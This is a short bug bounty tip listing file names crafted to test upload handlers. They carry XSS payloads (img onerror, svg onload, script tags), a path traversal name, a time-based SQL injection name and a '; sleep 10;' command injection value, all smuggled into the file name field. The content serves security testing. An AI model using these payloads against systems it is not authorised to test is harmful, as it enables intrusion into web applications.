 XSS payload as an image filename:
<img src=x onerror=alert('XSS')>.png
"><img src=x onerror=alert('XSS')>.png
"><svg onmouseover=alert(1)>.svg
<<script>alert('xss')<!--a-->a.png
../../../tmp/lol.png --> for path traversal
sleep(10)-- -.jpg --> for SQL injection
<svg onload=alert(document.domain)>.jpg/png --> for XSS
; sleep 10; --> for command injections
Credit: Twitter @reewardius From:BugBountyTips.Tech
BUG BOUNTY TIPS